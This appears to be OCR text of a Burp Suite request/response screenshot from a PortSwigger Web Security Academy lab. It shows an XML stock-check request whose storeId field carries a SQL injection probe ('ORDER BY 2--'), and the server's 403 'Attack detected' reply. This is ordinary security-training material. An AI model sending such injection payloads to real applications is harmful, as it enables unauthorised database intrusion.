 1
2 ×
+
Send
Cancel
< ▾
> ▾
Target: https://0a500002043e0d7c815c1
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a500002043e0d7c815c1b1200a600d2.web-security-academy.net
3 Cookie: session=iMCDNFlrosfXAnzHABgyobZ4NJR6PY0A
4 Content-Length: 124
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Origin: https://0a500002043e0d7c815c1b1200a600d2.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a500002043e0d7c815c1b1200a600d2.web-security-academy.net/product?productId=
3
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
3
</productId>
<storeId>
1'+ORDER+BY+2--+-;
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"
Search
0 highlights